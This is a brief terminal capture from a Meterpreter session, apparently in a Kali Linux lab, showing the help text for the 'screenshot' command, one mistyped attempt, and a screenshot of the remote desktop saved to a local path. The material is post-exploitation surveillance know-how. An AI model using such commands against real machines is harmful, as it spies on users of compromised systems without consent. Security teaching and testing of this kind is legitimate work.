 meterpreter > screenshot -h
Usage: screenshot [options]

Grab a screenshot of the current interactive desktop.

OPTIONS:

    -h        Help Banner.
    -p <opt>  The JPEG image path (Default: 'mLvpxpVJ.jpeg')
    -q <opt>  The JPEG image quality (Default: '50')
    -v <opt>  Automatically view the JPEG image (Default: 'false')

meterpreter > screensh -p /home/kali/Pictures/pic1.jpg
[-] Unknown command: screensh.
meterpreter > screenshot -p //home/kali/Pictures/pic1.jpg
Screenshot saved to: //home/kali/Pictures/pic1.jpg